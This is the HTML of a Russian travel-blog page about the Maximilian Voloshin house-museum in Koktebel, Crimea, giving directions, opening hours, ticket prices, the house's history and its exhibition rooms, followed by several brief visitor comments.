<p><a href="https://po-krymu.ru/wp-content/uploads/2019/07/fasad-muzeya-voloshina.jpg"><img loading="lazy" class="alignright wp-image-9299 size-full" title="Дом-музей М. А. Волошина, Крым, Коктебель." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20720'%3E%3C/svg%3E" alt="Дом-музей Волошина в Коктебеле" width="1280" height="720" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2019/07/fasad-muzeya-voloshina.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2019/07/fasad-muzeya-voloshina-768x432.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/07/fasad-muzeya-voloshina.jpg" /><noscript><img loading="lazy" class="alignright wp-image-9299 size-full" title="Дом-музей М. А. Волошина, Крым, Коктебель." src="https://po-krymu.ru/wp-content/uploads/2019/07/fasad-muzeya-voloshina.jpg" alt="Дом-музей Волошина в Коктебеле" width="1280" height="720" srcset="https://po-krymu.ru/wp-content/uploads/2019/07/fasad-muzeya-voloshina.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2019/07/fasad-muzeya-voloshina-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></p>
<h2>Как добираться в музей Волошина, цены на билеты</h2>
<p>44°57′36″ с. ш. 35°15′07″ в. д.<br />
Адрес: Коктебель, ул. Морская, 43</p>
<p>Найти дорогу к дому-музею Максимилиана Волошина, несложно, он находится прямо на набережной Коктебеля. Если добираетесь на автобусе из других городов Крыма, то нужно доехать до автостанции, оттуда по прямой спуститься к морю, свернуть налево и пройти несколько минут вдоль парка Коктебель, на другом его конце и будет искомое здание.</p>
<p>Тем, кто добирается на автомобиле, нужно знать, что в разгар сезона найти место для авто в <a href="https://po-krymu.ru/koktebel.html" target="_blank" rel="noopener noreferrer">Коктебеле</a>, проблема. Поэтому лучше оставить машину на ул. Ленина и пешком спуститься к набережной.</p>
<p><strong>Время работы</strong></p>
<p>Музей работает с 10.00 до 18.00 (зимой до 16.00), перерыв с 13.00 до 14.00.<br />
По пятницам открыт с 12.00 до 20.00; перерыв с 15.00 до 16.00.<br />
Выходной – понедельник.</p>
<p><strong>Стоимость билетов</strong></p>
<ul>
<li>взрослый &#8212; 170,00 руб;</li>
<li>льготный &#8212; 110,00 руб;</li>
<li>детский &#8212; бесплатный.</li>
</ul>
<p>Осмотр с экскурсией – 250,00 руб (льготный &#8212; 190,00 руб)&nbsp;</p>
<p>Также предлагается внушительный список платных услуг &#8212; за выставки, фотографирование экспонатов, индивидуальные экскурсии и пр. С этой информацией можно ознакомиться на <a href="http://xn----8sbfkobckofaskby8kve.xn--p1ai/posetitelyam/bilety-vremya-adresa/274-stoimost-biletov-v-muzei/" target="_blank" rel="noopener noreferrer">официальном сайте</a>&nbsp;дома-музея М. А. Волошина в Коктебеле.</p>
			<div id="yandex_rtb_R-A-246962-5" style="margin-bottom: 15px"></div>
			<script type="text/javascript">
				(function(w, d, n, s, t) {
					w[n] = w[n] || [];
					w[n].push(function() {
						Ya.Context.AdvManager.render({
							blockId: "R-A-246962-5",
							renderTo: "yandex_rtb_R-A-246962-5",
							async: true
						});
					});
				})(this, this.document, "yandexContextAsyncCallbacks");
			</script>
			
<h3>Дом-музей поэта Волошина &#8212; атмосфера начала ХХ века</h3>
<p>Максимилиан Волошин считается одной из наиболее ярких и выдающихся личностей не только в созвездии имен Серебряного века, но и русской культуры в целом. Он широко известен как замечательный поэт и литературный переводчик. С его легкой руки Восточный Крым до сих пор называют <a href="https://po-krymu.ru/kimmeriytsyi-v-kryimu.html" target="_blank" rel="noopener noreferrer">&#171;Киммерией&#187;</a>. Его дом-музей в Крыму хранит множество документальных подтверждений, что этот человек был блестящим мыслителем, тонким художником, вдумчивым философом, принципиальным критиком.</p>
<p>Здание дома-музея М. А. Волошина находится в перечне историко-культурных памятников архитектуры. Оно строилось как жилой дом по чертежам и замыслам самого поэта после переезда его в Коктебель вместе с матерью в 1893 году.</p>
<p>При жизни владельца это пристанище литераторов, ученых, артистов, художников было названо Домом Поэта. Здесь царила атмосфера творческого и интеллектуального самовыражения. Сюда приезжали в гостях известные люди того времени.&nbsp;</p>
<p>В 1931 году нижний этаж строения был передан Всероссийскому союзу писателей с целью создания первого в мировой культуре дома творчества. Жилую обстановку, библиотеку, архив и атмосферу Дома Поэта поддерживала в сохранности жена поэта. Открытие самостоятельного музея состоялось в 1988 году.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2019/07/dvuhe`tazhnaya-muzeynaya-e`kspozitsiya.jpg"><img loading="lazy" class="alignright wp-image-9300 size-full" title="Экспозиция волошинского музея в Коктебеле." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20853'%3E%3C/svg%3E" alt="Музей поэта и художника Максимилиана Волошина." width="1280" height="853" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2019/07/dvuhe`tazhnaya-muzeynaya-e`kspozitsiya.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2019/07/dvuhe`tazhnaya-muzeynaya-e`kspozitsiya-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2019/07/dvuhe`tazhnaya-muzeynaya-e`kspozitsiya-300x200.jpg 300w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/07/dvuhe`tazhnaya-muzeynaya-e`kspozitsiya.jpg" /><noscript><img loading="lazy" class="alignright wp-image-9300 size-full" title="Экспозиция волошинского музея в Коктебеле." src="https://po-krymu.ru/wp-content/uploads/2019/07/dvuhe`tazhnaya-muzeynaya-e`kspozitsiya.jpg" alt="Музей поэта и художника Максимилиана Волошина." width="1280" height="853" srcset="https://po-krymu.ru/wp-content/uploads/2019/07/dvuhe`tazhnaya-muzeynaya-e`kspozitsiya.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2019/07/dvuhe`tazhnaya-muzeynaya-e`kspozitsiya-768x511.jpg 768w, https://po-krymu.ru/wp-content/uploads/2019/07/dvuhe`tazhnaya-muzeynaya-e`kspozitsiya-300x200.jpg 300w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></p>
<h3>Свидетельства эпохи &#8212; экспозиция музея Волошина в Крыму</h3>
<p>Экспозиция музея разделяется на несколько небольших помещений.</p>
<p>Первый зал 1-го этажа. Фотографии, документы и художественные материалы разных лет, которые свидетельствуют о взрослении, становлении личности, романтических пристрастиях, формировании гуманистических взглядов поэта.</p>
<p>Второй зал 1-го этажа. Пейзажная лирика и разноплановое творчество Волошина широко представляется в качестве его художественного наследия.</p>
<p>Мастерская 2-го этажа. В нее можно попасть, поднявшись по деревянной лестнице. Здесь располагаются мольберт, библиотека, коллекция художественных произведений, подаренных поэту или привезенных им из путешествий. Многие предметы мебели изготовлены руками Волошина.</p>
<p>Продолжая традиции Дома Поэта, сотрудники дома-музея Волошина организуют творческие встречи и выставки, участвуют в подготовке литературных и джазовых фестивалей, которыми знаменит Коктебель.</p>
<p><a href="https://po-krymu.ru/wp-content/uploads/2019/07/kartina-na-vsyu-stenu.jpg"><img loading="lazy" class="alignright wp-image-9301 size-full" title="Одна из комнат художника и поэта в доме Максимилиана Волошина." src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20800'%3E%3C/svg%3E" alt="Вид на волошинскую Киммерию." width="1280" height="800" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2019/07/kartina-na-vsyu-stenu.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2019/07/kartina-na-vsyu-stenu-768x480.jpg 768w" data-lazy-sizes="(max-width: 1280px) 100vw, 1280px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/07/kartina-na-vsyu-stenu.jpg" /><noscript><img loading="lazy" class="alignright wp-image-9301 size-full" title="Одна из комнат художника и поэта в доме Максимилиана Волошина." src="https://po-krymu.ru/wp-content/uploads/2019/07/kartina-na-vsyu-stenu.jpg" alt="Вид на волошинскую Киммерию." width="1280" height="800" srcset="https://po-krymu.ru/wp-content/uploads/2019/07/kartina-na-vsyu-stenu.jpg 1280w, https://po-krymu.ru/wp-content/uploads/2019/07/kartina-na-vsyu-stenu-768x480.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript></a></p>
<div class="flat_pm_end"></div>
<div class="single-post-rating">
<div id="post-ratings-9285" class="post-ratings" data-nonce="ec570392a7"><img id="rating_9285_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(9285, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_9285_1" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(9285, 1, '1 Звезда');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_9285_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(9285, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_9285_2" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(9285, 2, '2 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_9285_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(9285, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_9285_3" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(9285, 3, '3 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_9285_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(9285, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_9285_4" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(9285, 4, '4 Звезды');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_9285_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(9285, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" /><noscript><img id="rating_9285_5" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(9285, 5, '5 Звезд');" onmouseout="ratings_off(5, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (<strong>1</strong> оценок, среднее: <strong>5,00</strong> из 5)<br /><span class="post-ratings-text" id="ratings_9285_text"></span></div>
<div id="post-ratings-9285-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" width="16" height="16" class="post-ratings-image" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img loading="lazy" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" alt="" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка&#8230;</div>
</div>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-18986" data-post-type="none" ><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-5-planeta-kapsel.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Отдых на Юго-Востоке Крыма, день 5 – планета Капсель" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2022/11/nastoyaschaya-krasavitsa1-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2022/11/nastoyaschaya-krasavitsa1-150x150.jpg" alt="Отдых на Юго-Востоке Крыма, день 5 – планета Капсель" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-5-planeta-kapsel.html" class="wp_rp_title">Отдых на Юго-Востоке Крыма, день 5 – планета Капсель</a></li><li data-position="1" data-poid="in-18982" data-post-type="none" ><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-4-galopom-po-kimmerii.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Отдых на Юго-Востоке Крыма, день 4 – галопом по Киммерии" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2022/11/irina-u-bolshih-bochek1-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2022/11/irina-u-bolshih-bochek1-150x150.jpg" alt="Отдых на Юго-Востоке Крыма, день 4 – галопом по Киммерии" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/otdyh-na-yugo-vostoke-kryma-den-4-galopom-po-kimmerii.html" class="wp_rp_title">Отдых на Юго-Востоке Крыма, день 4 – галопом по Киммерии</a></li><li data-position="2" data-poid="in-13120" data-post-type="none" ><a href="https://po-krymu.ru/gora-klementeva.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Гора Клементьева у Коктебеля &#8212; центр планерного спорта" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/05/edinstvennaya-v-svoem-rode-gora2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/05/edinstvennaya-v-svoem-rode-gora2-150x150.jpg" alt="Гора Клементьева у Коктебеля &#8212; центр планерного спорта" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/gora-klementeva.html" class="wp_rp_title">Гора Клементьева у Коктебеля &#8212; центр планерного спорта</a></li><li data-position="3" data-poid="in-9761" data-post-type="none" ><a href="https://po-krymu.ru/mys-hameleon-u-koktebelya.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Мыс Хамелеон у Коктебеля" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/12/morskie-ekskursii-v-koktebele2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/12/morskie-ekskursii-v-koktebele2-150x150.jpg" alt="Мыс Хамелеон у Коктебеля" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/mys-hameleon-u-koktebelya.html" class="wp_rp_title">Мыс Хамелеон у Коктебеля</a></li><li data-position="4" data-poid="in-10533" data-post-type="none" ><a href="https://po-krymu.ru/muzej-grina-v-feodosii.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Литературно-мемориальный музей Грина в Феодосии" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/11/malyshka-irishka-v-feodosii-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/11/malyshka-irishka-v-feodosii-150x150.jpg" alt="Литературно-мемориальный музей Грина в Феодосии" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/muzej-grina-v-feodosii.html" class="wp_rp_title">Литературно-мемориальный музей Грина в Феодосии</a></li><li data-position="5" data-poid="in-10527" data-post-type="none" ><a href="https://po-krymu.ru/muzej-goliczyna-novyj-svet.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Дом-музей князя Голицына в Новом Свете" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/11/zavorazhivayushhij-vid-na-more-s-terrasy-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/11/zavorazhivayushhij-vid-na-more-s-terrasy-150x150.jpg" alt="Дом-музей князя Голицына в Новом Свете" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/muzej-goliczyna-novyj-svet.html" class="wp_rp_title">Дом-музей князя Голицына в Новом Свете</a></li><li data-position="6" data-poid="in-10971" data-post-type="none" ><a href="https://po-krymu.ru/kurortnoe.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Поселок Курортное в Крыму" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/11/raznoczvetnaya-galka-poselka-kurortnoe2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/11/raznoczvetnaya-galka-poselka-kurortnoe2-150x150.jpg" alt="Поселок Курортное в Крыму" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/kurortnoe.html" class="wp_rp_title">Поселок Курортное в Крыму</a></li><li data-position="7" data-poid="in-11436" data-post-type="none" ><a href="https://po-krymu.ru/staryj-krym.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Город Старый Крым" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/11/monastyr-surb-hach-staryj-krym2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/11/monastyr-surb-hach-staryj-krym2-150x150.jpg" alt="Город Старый Крым" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/staryj-krym.html" class="wp_rp_title">Город Старый Крым</a></li></ul></div></div>
</span>
<div class="clear"></div>

<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,nocounter,theme=03" data-services="vkontakte,facebook,twitter,moimir,livejournal,liveinternet,evernote,email"></div>



 <div class="post-navigation">
     
        <div class="nav-box-previous">
            
            <a href="https://po-krymu.ru/tablitsa-rasstoyaniy-kryim.html">
  <div class="img-wrap-nav">
 <img  alt='Таблицы расстояний между населенными пунктами Крыма'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/IMG_61371-38zhz7xi87uk2eq13t1yx6.jpg"/><noscript><img  alt='Таблицы расстояний между населенными пунктами Крыма'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/IMG_61371-38zhz7xi87uk2eq13t1yx6.jpg'/></noscript>             <div class="cover">
<span class="cover-title-nav">Таблицы расстояний между населенными пунктами Крыма</span>
 </div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->

    </a>
  <div class="color"> <a href="https://po-krymu.ru/tablitsa-rasstoyaniy-kryim.html">Предыдущая запись</a></div>
 </div>
        

        <div class="nav-box-next">

<a href="https://po-krymu.ru/kartyi-kryima.html">
 <div class="img-wrap-nav">
  <img  alt='Интересные карты Крыма'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/Karta-poberezhya-Kryma-394d4krcjpaxyk4wsjbklm.jpg"/><noscript><img  alt='Интересные карты Крыма'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/Karta-poberezhya-Kryma-394d4krcjpaxyk4wsjbklm.jpg'/></noscript> <div class="cover">
<span class="cover-title-nav">Интересные карты Крыма</span>
</div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->
 </a>
   <div class="color"><a href="https://po-krymu.ru/kartyi-kryima.html">Следующая запись</a> </div>
 </div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->  </div>
<!-- end // post-->
 <div class="comments-box">
<a name="comments" id="comments"></a>
<h3 class="comment-title"> Отзывы </h3>
<ol class="commentlist">

	<li class="comment even thread-even depth-1" id="comment-17500">
			<div id="div-comment-17500" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/8babbf9a6fd9a9ad2719a43888615db2?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/8babbf9a6fd9a9ad2719a43888615db2?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/8babbf9a6fd9a9ad2719a43888615db2?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/8babbf9a6fd9a9ad2719a43888615db2?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Анна</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html#comment-17500">
			17.08.2019 в 12:34		</a>

			</div>

	<p>Коктебель и сам по себе прекрасное место, а дом -музей Волошина делает его еще интереснее и привлекательнее для туристов. Были на этом курорте несколько раз, а хочется еще&#8230;</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="17500" data-postid="9285" data-belowelement="div-comment-17500" data-respondelement="respond" data-replyto="Комментарий к записи Анна" aria-label='Комментарий к записи Анна'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-17434">
			<div id="div-comment-17434" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/02a5fde3fb8dd41301111a701057981b?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/02a5fde3fb8dd41301111a701057981b?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/02a5fde3fb8dd41301111a701057981b?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/02a5fde3fb8dd41301111a701057981b?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Марина</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html#comment-17434">
			12.08.2019 в 12:29		</a>

			</div>

	<p>Волошин &#8212; замечательный, талантливый поэт, пейзажист, который достоен признания и почитания его творчества. Когда мы там были, то узнав о музее Волошина, решили обязательно туда съездить. Благо было недалеко, прямо на набережной Коктебеля. Атмосфера там, кстати, просто необыкновенная.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="17434" data-postid="9285" data-belowelement="div-comment-17434" data-respondelement="respond" data-replyto="Комментарий к записи Марина" aria-label='Комментарий к записи Марина'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-17405">
			<div id="div-comment-17405" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e110af085771b7698f9ea4958e14c810?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/e110af085771b7698f9ea4958e14c810?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e110af085771b7698f9ea4958e14c810?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/e110af085771b7698f9ea4958e14c810?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Lina</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html#comment-17405">
			09.08.2019 в 12:21		</a>

			</div>

	<p>Во время прошлой поездки не получилось побывать в музее, т.к приехали в выходной. В этот раз, благодаря вам,точно попадем. Спасибо большое за то что освещаете подобные места. Надеюсь они станут хоть немного популярнее благодря подобным статьям</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="17405" data-postid="9285" data-belowelement="div-comment-17405" data-respondelement="respond" data-replyto="Комментарий к записи Lina" aria-label='Комментарий к записи Lina'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-17404">
			<div id="div-comment-17404" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e110af085771b7698f9ea4958e14c810?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/e110af085771b7698f9ea4958e14c810?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e110af085771b7698f9ea4958e14c810?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/e110af085771b7698f9ea4958e14c810?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Lina</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html#comment-17404">
			09.08.2019 в 12:13		</a>

			</div>

	<p>Спасибо за информацию, как раз собирались туда съездить, очень поможет.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="17404" data-postid="9285" data-belowelement="div-comment-17404" data-respondelement="respond" data-replyto="Комментарий к записи Lina" aria-label='Комментарий к записи Lina'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-17242">
			<div id="div-comment-17242" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/caea512c117f5ea701dbf9368e0d43a4?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/caea512c117f5ea701dbf9368e0d43a4?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/caea512c117f5ea701dbf9368e0d43a4?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/caea512c117f5ea701dbf9368e0d43a4?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Наталия</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html#comment-17242">
			28.07.2019 в 13:02		</a>

			</div>

